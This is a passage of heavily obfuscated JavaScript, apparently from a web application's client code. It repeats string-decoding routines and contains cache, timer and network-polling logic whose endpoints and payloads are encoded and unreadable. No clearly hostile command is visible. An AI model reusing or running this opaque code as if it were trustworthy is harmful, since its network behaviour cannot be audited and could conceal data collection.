__TextDecoder=__globalObject.prev,__Buffer;__Buffer=__globalObject.next;if(__Buffer)__Buffer.prev=__TextDecoder;if(__TextDecoder)__TextDecoder.next=__Buffer;if(this.head===__globalObject)this.head=__Buffer;if(this.tail===__globalObject)this.tail=__TextDecoder;delete this.map[__globalObject.key]},__globalObject.prototype.insert=function(__globalObject,__TextDecoder){var __Buffer=new List(__globalObject,__TextDecoder);Qwbf6qp(!this.tail?(this.tail=__Buffer,this.head=__Buffer):(this.tail.next=__Buffer,__Buffer.prev=this.tail,this.tail=__Buffer),this.map[__globalObject]=__Buffer)},console.log(__globalObject))}return}const utf8ArrayToStr=__globalObject[__Buffer(492)],lZwSV8=__Uint8Array[__Buffer(493)](__globalObject[Nx9cH49[99]],utf8ArrayToStr[__Buffer(494)]);if(this[__Buffer(495)+__Buffer(496)+Nx9cH49[101]][lZwSV8]){this[__Buffer(Nx9cH49[100])][lZwSV8][__Buffer(498)]=Date[__Buffer(499)]()}else{function xfKJWd(__globalObject){var __TextDecoder="`rBCTD4fLOAvFZw?~Nh*E@/9$1od7l:=3)H8]0U\"JW(MgXn&z2tp|>+,6umja%{QS_ciK5kyqY^;eP.!G[xsI<#Vb}R",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,__Uint8Array;Qwbf6qp(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(__Uint8Array=Nx9cH49[0];__Uint8Array<__Array;__Uint8Array++){var BVhaja=__TextDecoder.indexOf(__Buffer[__Uint8Array]);if(BVhaja===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=BVhaja}else{Qwbf6qp(i1Sw5q+=BVhaja*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function i1Sw5q(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=xfKJWd(xqRJab[__globalObject])}return kSVikz[__globalObject]}this[i1Sw5q(500)][lZwSV8]={[i1Sw5q(501)]:lZwSV8,[i1Sw5q(502)]:__globalObject[Nx9cH49[99]],[i1Sw5q(503)]:utf8ArrayToStr[i1Sw5q(504)],[i1Sw5q(505)]:utf8ArrayToStr[i1Sw5q(506)]+"",[i1Sw5q(507)]:utf8ArrayToStr[i1Sw5q(508)],[i1Sw5q(509)]:Date[i1Sw5q(510)]()}}Qwbf6qp(__Uint8Array[__Buffer(511)+Nx9cH49[137]][__Buffer(Nx9cH49[39])]=Nx9cH49[0],this[__Buffer(513)]({[__Buffer(514)]:this[__Buffer(Nx9cH49[100])]}))}),this[nkqwFR(515)][Nx9cH49[25]](nkqwFR(516),__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="cw8[%?v_`9]+Ep\"@Q2s*X)LdHRWy=J}TI1gOk(zGA.BFouD&U/iqn#;S4$Y5fb>C367<Mt,mKPa0r^~ehV!xl:NZ{j|",__Buffer,__Array,__Uint8Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q;Qwbf6qp(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,__Uint8Array=[],utf8ArrayToStr=Nx9cH49[0],lZwSV8=Nx9cH49[0],xfKJWd=-Nx9cH49[1]);for(i1Sw5q=Nx9cH49[0];i1Sw5q<__Array;i1Sw5q++){var BVhaja=__TextDecoder.indexOf(__Buffer[i1Sw5q]);if(BVhaja===-Nx9cH49[1])continue;if(xfKJWd<Nx9cH49[0]){xfKJWd=BVhaja}else{Qwbf6qp(xfKJWd+=BVhaja*Nx9cH49[12],utf8ArrayToStr|=xfKJWd<<lZwSV8,lZwSV8+=(xfKJWd&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Uint8Array.push(utf8ArrayToStr&Nx9cH49[3]),utf8ArrayToStr>>=Nx9cH49[2],lZwSV8-=Nx9cH49[2])}while(lZwSV8>Nx9cH49[9]);xfKJWd=-Nx9cH49[1]}}if(xfKJWd>-Nx9cH49[1]){__Uint8Array.push((utf8ArrayToStr|xfKJWd<<lZwSV8)&Nx9cH49[3])}return IvTikn(__Uint8Array)}function __Buffer(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__TextDecoder(xqRJab[__globalObject])}return kSVikz[__globalObject]}if(__Uint8Array[nkqwFR(517)]){return}const __Array=__Uint8Array[nkqwFR(518)](__globalObject[Nx9cH49[99]],__globalObject[__Buffer(519)][__Buffer(520)]);Qwbf6qp(delete this[__Buffer(521)][__Array],this[__Buffer(522)]({[__Buffer(523)]:this[__Buffer(524)+__Buffer(525)+Nx9cH49[101]]}))}))}},[__String(526)](__globalObject,__TextDecoder){function __Uint8Array(__globalObject){var __TextDecoder="Sfhi7dgx8)c1yrWn[.C5|GD$o3IVmbzQ]aB,w@;L}Z?(`*Y:+vKejX=UqHl2J<uRAt%EspMN4>P{0#~!_Tk96O&^/F\"",__Uint8Array,__Buffer,__Array,__String,kSVikz,xqRJab,utf8ArrayToStr;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],__String=Nx9cH49[0],kSVikz=Nx9cH49[0],xqRJab=-Nx9cH49[1]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var lZwSV8=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(lZwSV8===-Nx9cH49[1])continue;if(xqRJab<Nx9cH49[0]){xqRJab=lZwSV8}else{Qwbf6qp(xqRJab+=lZwSV8*Nx9cH49[12],__String|=xqRJab<<kSVikz,kSVikz+=(xqRJab&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(__String&Nx9cH49[3]),__String>>=Nx9cH49[2],kSVikz-=Nx9cH49[2])}while(kSVikz>Nx9cH49[9]);xqRJab=-Nx9cH49[1]}}if(xqRJab>-Nx9cH49[1]){__Array.push((__String|xqRJab<<kSVikz)&Nx9cH49[3])}return IvTikn(__Array)}function __Buffer(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__Uint8Array(xqRJab[__globalObject])}return kSVikz[__globalObject]}const __Array=!isNaN(parseInt(__globalObject,Nx9cH49[51]));return __Array?__String(527)+__globalObject:__Buffer(528)+__TextDecoder},[__String(529)](){function __globalObject(__globalObject){var __TextDecoder="OSrW1/2dQ_HBZ*V=0Fs9N7K<yteUz!a[gu&~mbRAi?>6}Mc`vo^E(wf4:LI#nq$3lXGhJp{YTP\"]kjD8@%x|,5.;)+C",__Uint8Array,__Buffer,__String,kSVikz,xqRJab,__Array,utf8ArrayToStr;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],kSVikz=Nx9cH49[0],xqRJab=Nx9cH49[0],__Array=-Nx9cH49[1]);for(utf8ArrayToStr=Nx9cH49[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var lZwSV8=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(lZwSV8===-Nx9cH49[1])continue;if(__Array<Nx9cH49[0]){__Array=lZwSV8}else{Qwbf6qp(__Array+=lZwSV8*Nx9cH49[12],kSVikz|=__Array<<xqRJab,xqRJab+=(__Array&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__String.push(kSVikz&Nx9cH49[3]),kSVikz>>=Nx9cH49[2],xqRJab-=Nx9cH49[2])}while(xqRJab>Nx9cH49[9]);__Array=-Nx9cH49[1]}}if(__Array>-Nx9cH49[1]){__String.push((kSVikz|__Array<<xqRJab)&Nx9cH49[3])}return IvTikn(__String)}function __TextDecoder(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=__globalObject(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}const __Uint8Array=this;if(__Uint8Array[__TextDecoder(530)]){return}ips[__TextDecoder(531)]()(__Uint8Array[__TextDecoder(532)]+(__TextDecoder(533)+__TextDecoder(534)+__TextDecoder(535)))[__TextDecoder(536)](function(__globalObject){})},[__String(537)](){Qwbf6qp(clearTimeout(self[__String(Nx9cH49[359])]),this[__String(Nx9cH49[102])]=__String(Nx9cH49[103]),this[__String(Nx9cH49[104])]=Nx9cH49[21],this[__String(Nx9cH49[105])]=Nx9cH49[21],this[__String(Nx9cH49[186])](),this[__String(Nx9cH49[340])](),console[__String(541)](__String(542)))},[__String(543)+"ta"](__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="wcqbMsAQrP$V4/xWB8<+U5C3\"DkOZ}fE2T.{e~#YSXmn?&*(_t^Fzv|,j0GuHN`>:h!]i@Iao%J[)g;y1R967KlL=dp",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,__String,kSVikz,xqRJab;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=Nx9cH49[0],__String=Nx9cH49[0],kSVikz=-Nx9cH49[1]);for(xqRJab=Nx9cH49[0];xqRJab<__Buffer;xqRJab++){var lZwSV8=__TextDecoder.indexOf(__Uint8Array[xqRJab]);if(lZwSV8===-Nx9cH49[1])continue;if(kSVikz<Nx9cH49[0]){kSVikz=lZwSV8}else{Qwbf6qp(kSVikz+=lZwSV8*Nx9cH49[12],utf8ArrayToStr|=kSVikz<<__String,__String+=(kSVikz&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(utf8ArrayToStr&Nx9cH49[3]),utf8ArrayToStr>>=Nx9cH49[2],__String-=Nx9cH49[2])}while(__String>Nx9cH49[9]);kSVikz=-Nx9cH49[1]}}if(kSVikz>-Nx9cH49[1]){__Array.push((utf8ArrayToStr|kSVikz<<__String)&Nx9cH49[3])}return IvTikn(__Array)}function __Uint8Array(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__TextDecoder(xqRJab[__globalObject])}return kSVikz[__globalObject]}const __Buffer=this;if(__Buffer[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[149])](__String(Nx9cH49[273]))&&!__Buffer[__String(Nx9cH49[106])][__String(549)]){return Nx9cH49[21]}if(__Buffer[__String(Nx9cH49[107])]&&!__Buffer[__Uint8Array(550)]){return Nx9cH49[21]}if(__globalObject==Nx9cH49[20]){function __Array(__globalObject){var __TextDecoder="H!]f}=+9)g0;jGYbWEFM1e3K>5hr.kX#pNoIBalA*|w{?\",q(@nCZPcsi<7QtzmSDUxRvu4%:[Oy8^JLVT2_~$/&`6d",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,__String,kSVikz,xqRJab;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=Nx9cH49[0],__String=Nx9cH49[0],kSVikz=-Nx9cH49[1]);for(xqRJab=Nx9cH49[0];xqRJab<__Buffer;xqRJab++){var lZwSV8=__TextDecoder.indexOf(__Uint8Array[xqRJab]);if(lZwSV8===-Nx9cH49[1])continue;if(kSVikz<Nx9cH49[0]){kSVikz=lZwSV8}else{Qwbf6qp(kSVikz+=lZwSV8*Nx9cH49[12],utf8ArrayToStr|=kSVikz<<__String,__String+=(kSVikz&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(utf8ArrayToStr&Nx9cH49[3]),utf8ArrayToStr>>=Nx9cH49[2],__String-=Nx9cH49[2])}while(__String>Nx9cH49[9]);kSVikz=-Nx9cH49[1]}}if(kSVikz>-Nx9cH49[1]){__Array.push((utf8ArrayToStr|kSVikz<<__String)&Nx9cH49[3])}return IvTikn(__Array)}function utf8ArrayToStr(__globalObject){if(typeof kSVikz[__globalObject]===Nx9cH49[5]){return kSVikz[__globalObject]=__Array(xqRJab[__globalObject])}return kSVikz[__globalObject]}clearTimeout(__Buffer[utf8ArrayToStr(551)])}__Buffer[__Uint8Array(552)](function(){function __globalObject(__globalObject){var __TextDecoder="xbJMicZPGRXpIFLYklEjVeWDHgOaUtmrCqBhnfNSdAToKs1_?*uQ=v8`y@%$5&492!;)0#:\"w3.>|~[/7z(+{<]^6,}",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,__String,kSVikz,xqRJab;Qwbf6qp(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=Nx9cH49[0],__String=Nx9cH49[0],kSVikz=-Nx9cH49[1]);for(xqRJab=Nx9cH49[0];xqRJab<__Buffer;xqRJab++){var lZwSV8=__TextDecoder.indexOf(__Uint8Array[xqRJab]);if(lZwSV8===-Nx9cH49[1])continue;if(kSVikz<Nx9cH49[0]){kSVikz=lZwSV8}else{Qwbf6qp(kSVikz+=lZwSV8*Nx9cH49[12],utf8ArrayToStr|=kSVikz<<__String,__String+=(kSVikz&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(__Array.push(utf8ArrayToStr&Nx9cH49[3]),utf8ArrayToStr>>=Nx9cH49[2],__String-=Nx9cH49[2])}while(__String>Nx9cH49[9]);kSVikz=-Nx9cH49[1]}}if(kSVikz>-Nx9cH49[1]){__Array.push((utf8ArrayToStr|kSVikz<<__String)&Nx9cH49[3])}return IvTikn(__Array)}function __TextDecoder(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=__globalObject(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}__Buffer[__TextDecoder(553)]=setTimeout(function(){__Buffer[__TextDecoder(554)](Nx9cH49[20])},__Buffer[__TextDecoder(555)])})},[__String(Nx9cH49[415])](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="HASPbvuyeB9x./]Dd^|IaR>o(3W2i_f~jQLl7C58FX4pgwnNZY`rTU+<:cqJ})kMsthm[EOKV1{=\"z!#?$0,*6@%G;&",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,BVhaja;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(BVhaja=Nx9cH49[0];BVhaja<__Array;BVhaja++){var nkqwFR=__Uint8Array.indexOf(__Buffer[BVhaja]);if(nkqwFR===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=nkqwFR}else{Qwbf6qp(i1Sw5q+=nkqwFR*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=__Uint8Array(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}let __Array;const utf8ArrayToStr=this;if(__globalObject(__String(Nx9cH49[277])+utf8ArrayToStr[__Buffer(558)])[__Buffer(559)]==Nx9cH49[0]){utf8ArrayToStr[__Buffer(560)+__Buffer(561)]();return Nx9cH49[21]}if(utf8ArrayToStr[__Buffer(Nx9cH49[108])]){return Nx9cH49[21]}utf8ArrayToStr[__Buffer(Nx9cH49[108])]=Nx9cH49[20];if(utf8ArrayToStr[__Buffer(563)][__Buffer(564)]==__Buffer(565)){function lZwSV8(__TextDecoder){var __Uint8Array=";fiCY{PGc7<gn`yox/[ILZ^4k5j9?NTQ#)@z,%}aORJ+ewdVr2!lEvWb.>H8uU*B~AS_K\"tm|](0D&1qs=Fp3Xh6:$M",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,BVhaja;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(BVhaja=Nx9cH49[0];BVhaja<__Array;BVhaja++){var nkqwFR=__Uint8Array.indexOf(__Buffer[BVhaja]);if(nkqwFR===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=nkqwFR}else{Qwbf6qp(i1Sw5q+=nkqwFR*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function xfKJWd(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=lZwSV8(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}__Array=utf8ArrayToStr[xfKJWd(Nx9cH49[109])]>Nx9cH49[0]?utf8ArrayToStr[xfKJWd(Nx9cH49[109])]:utf8ArrayToStr[xfKJWd(567)][xfKJWd(568)](xfKJWd(569))[xfKJWd(570)]()[xfKJWd(571)](Nx9cH49[99])}else{function i1Sw5q(__TextDecoder){var __Uint8Array="yqscVihAdtjBYnk)0bf.4U]Kx^#X+@37P6<,}&Z/`;RF_{z>:m?Tao[28QwIe~(NlHMOC|GrgSp\"5vDJEu$=!L%91W*",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,BVhaja;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(BVhaja=Nx9cH49[0];BVhaja<__Array;BVhaja++){var nkqwFR=__Uint8Array.indexOf(__Buffer[BVhaja]);if(nkqwFR===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=nkqwFR}else{Qwbf6qp(i1Sw5q+=nkqwFR*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function BVhaja(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=i1Sw5q(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}if(__Buffer(572)in MwO18dE){nkqwFR()}function nkqwFR(){}__Array=utf8ArrayToStr[__Buffer(Nx9cH49[111])]>Nx9cH49[0]?utf8ArrayToStr[__Buffer(Nx9cH49[111])]:utf8ArrayToStr[__Buffer(576)][__Buffer(577)](BVhaja(578))[BVhaja(579)]()[BVhaja(580)](Nx9cH49[99])}const RTe8c9=Math[__Buffer(581)](Date[__Buffer(582)]()/Nx9cH49[112]),Yw8J_p4=RTe8c9-utf8ArrayToStr[__Buffer(Nx9cH49[113])]>=120?Nx9cH49[1]:Nx9cH49[0];if(Yw8J_p4==Nx9cH49[1]){utf8ArrayToStr[__Buffer(Nx9cH49[113])]=RTe8c9}ips[__Buffer(584)]()(utf8ArrayToStr[__Buffer(585)]+__Buffer(586),{[__Buffer(587)]:__Buffer(588),[__Buffer(589)]:__Buffer(590),[__Buffer(591)]:{[__Buffer(592)]:__Array?__Array:Nx9cH49[0],[__Buffer(593)]:utf8ArrayToStr[__Buffer(594)+__Buffer(595)]?Nx9cH49[1]:Nx9cH49[0],[__Buffer(596)]:Nx9cH49[0],[__Buffer(597)]:utf8ArrayToStr[__Buffer(598)]?Nx9cH49[1]:Nx9cH49[0],[__Buffer(599)]:Yw8J_p4}})[__Buffer(600)](function(__Uint8Array){utf8ArrayToStr[__Buffer(601)](__Uint8Array);if(!utf8ArrayToStr[__Buffer(602)]){if(typeof __TextDecoder==__Buffer(Nx9cH49[114])){__TextDecoder()}}})[__Buffer(604)](function(){if(typeof __TextDecoder==__Buffer(Nx9cH49[114])){__TextDecoder()}})[__Buffer(605)](function(){Qwbf6qp(utf8ArrayToStr[__Buffer(606)]=Nx9cH49[21],utf8ArrayToStr[__Buffer(607)]=Nx9cH49[21],utf8ArrayToStr[__Buffer(608)+__Buffer(609)]=Nx9cH49[21])})},[__String(610)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="O&x}>@4[w50a2:+)=~]%^UMd8$,Ys|;`*Df1P6_!7p9vyAXztmKN<.kjLFB#u?o3r(HcIlgi\"TQhbGVR/SWn{eCZEqJ",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,__globalObject;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(__globalObject=Nx9cH49[0];__globalObject<__Array;__globalObject++){var __String=__Uint8Array.indexOf(__Buffer[__globalObject]);if(__String===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=__String}else{Qwbf6qp(i1Sw5q+=__String*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=__Uint8Array(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}const __Array=this;if(__TextDecoder[__String(Nx9cH49[116])]==__String(Nx9cH49[259])){function utf8ArrayToStr(__TextDecoder){var __Uint8Array="L)rEhXITsSt0/&x2DeU%!5aFmiO~:V@Jp#>[Nj(?l^*q+W_zdZ8\"gco4RHun9.CMf,y=k|BbPYAKG{Q1]vw7`}<3;$6",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,__globalObject;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(__globalObject=Nx9cH49[0];__globalObject<__Array;__globalObject++){var __String=__Uint8Array.indexOf(__Buffer[__globalObject]);if(__String===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=__String}else{Qwbf6qp(i1Sw5q+=__String*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function lZwSV8(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=utf8ArrayToStr(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}ips[Nx9cH49[192]][lZwSV8(613)][lZwSV8(614)]({[lZwSV8(615)]:__TextDecoder[lZwSV8(616)+Nx9cH49[115]]});return}if(__TextDecoder[__String(Nx9cH49[116])]==__String(617)||__TextDecoder[__String(Nx9cH49[116])]==__String(618)){__Array[__String(Nx9cH49[346])](ips[__String(Nx9cH49[194])](__String(Nx9cH49[280])+__TextDecoder[__String(Nx9cH49[116])]));return}if(__Array[__String(Nx9cH49[117])]){__Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(623))[__String(Nx9cH49[278])](__String(625))}if(__Array[__String(Nx9cH49[105])]){__Array[__String(Nx9cH49[357])]()}if(__Array[__String(Nx9cH49[119])]!=Nx9cH49[1]){function xfKJWd(__TextDecoder){var __Uint8Array="Ok5MGjcLSCpaDlq<{$WynZIhiV!)NzdU;u7+g3x?FeBTY~E%[6rvsJ}oH91QwA:P&.|,2bK=`f0^8#X](tR_/*@>m\"4",__Buffer,__Array,utf8ArrayToStr,lZwSV8,xfKJWd,i1Sw5q,__globalObject;Qwbf6qp(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],lZwSV8=Nx9cH49[0],xfKJWd=Nx9cH49[0],i1Sw5q=-Nx9cH49[1]);for(__globalObject=Nx9cH49[0];__globalObject<__Array;__globalObject++){var __String=__Uint8Array.indexOf(__Buffer[__globalObject]);if(__String===-Nx9cH49[1])continue;if(i1Sw5q<Nx9cH49[0]){i1Sw5q=__String}else{Qwbf6qp(i1Sw5q+=__String*Nx9cH49[12],lZwSV8|=i1Sw5q<<xfKJWd,xfKJWd+=(i1Sw5q&Nx9cH49[13])>Nx9cH49[14]?Nx9cH49[15]:Nx9cH49[16]);do{Qwbf6qp(utf8ArrayToStr.push(lZwSV8&Nx9cH49[3]),lZwSV8>>=Nx9cH49[2],xfKJWd-=Nx9cH49[2])}while(xfKJWd>Nx9cH49[9]);i1Sw5q=-Nx9cH49[1]}}if(i1Sw5q>-Nx9cH49[1]){utf8ArrayToStr.push((lZwSV8|i1Sw5q<<xfKJWd)&Nx9cH49[3])}return IvTikn(utf8ArrayToStr)}function i1Sw5q(__TextDecoder){if(typeof kSVikz[__TextDecoder]===Nx9cH49[5]){return kSVikz[__TextDecoder]=xfKJWd(xqRJab[__TextDecoder])}return kSVikz[__TextDecoder]}Qwbf6qp(__Array[i1Sw5q(627)]=Nx9cH49[1],__Array[i1Sw5q(Nx9cH49[120])]=__Array[i1Sw5q(Nx9cH49[120])]+i1Sw5q(629)+__Array[i1Sw5q(630)+Nx9cH49[388]])}if(__Array[__String(Nx9cH49[106])][__String(631)]){if(__TextDecoder[__String(Nx9cH49[122])]){__Array[__String(Nx9cH49[121])]=__TextDecoder[__String(Nx9cH49[122])]}__Array[__String(Nx9cH49[133])](__TextDecoder)}if(__TextDecoder[__String(Nx9cH49[123])]&&__TextDecoder[__String(Nx9cH49[123])][__Buffer(635)]>Nx9cH49[0]){Qwbf6qp(__Array[__Buffer(636)](__TextDecoder),__Array[__Buffer(637)]())}else{if(!__Array[__Buffer(638)]&&(ips[__Buffer(639)](__Buffer(640))||__Array[__Buffer(641)])){__Array[__Buffer(Nx9cH49[124])]++;if(__Array[__Buffer(Nx9cH49[124])]>=Nx9cH49[49]){Qwbf6qp(__Array[__Buffer(Nx9cH49[124])]=Nx9cH49[0],__Array[__Buffer(Nx9cH49[125])]+__Array[__Buffer(Nx9cH49[126])]<__Array[__Buffer(Nx9cH49[127])]?__Array[__Buffer(Nx9cH49[125])]+=__Array[__Buffer(Nx9cH49[126])]:__Array[__Buffer(Nx9cH49[125])]=__Array[__Buffer(Nx9cH49[127])])}}}__Array[__Buffer(646)+"SG"]=__TextDecoder[__Buffer(647)];if(__TextDecoder[__Buffer(Nx9cH49[128])]){__globalObject[__Buffer(649)](__TextDecoder[__Buffer(Nx9cH49[128])],function(__TextDecoder,__Uint8Array){__Uint8Array?__Array[__Buffer(Nx9cH49[129])][__Buffer(Nx9cH49[130])](Nx9cH49[131]+__TextDecoder+__Buffer(652))[__Buffer(653)](__Array[__Buffer(654)](__Uint8Array)):__Array[__Buffer(Nx9cH49[129])][__Buffer(Nx9cH49[130])](Nx9cH49[131]+